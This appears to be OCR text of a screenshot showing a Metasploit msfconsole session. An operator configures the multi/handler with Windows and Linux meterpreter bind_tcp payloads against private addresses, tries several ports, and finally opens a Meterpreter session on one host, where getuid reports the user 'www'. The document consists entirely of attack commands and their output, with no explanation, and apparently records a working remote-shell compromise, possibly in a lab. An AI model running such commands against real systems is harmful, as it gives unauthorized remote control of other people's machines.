 命令提示符 - msfconsole
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.27.100:5555
[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/bind_tcp
payload => linux/x86/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.26.101
rhost => 192.168.26.101
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.26.101:5555
[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.26.101:1111
[*] Sending stage (1017704 bytes) to 192.168.26.101
[*] Meterpreter session 1 opened (127.0.0.1:9815 -> 192.168.26.101:1111) at 2024-11-24 11:02:23 +0800
meterpreter > getuid
Server username: www
meterpreter >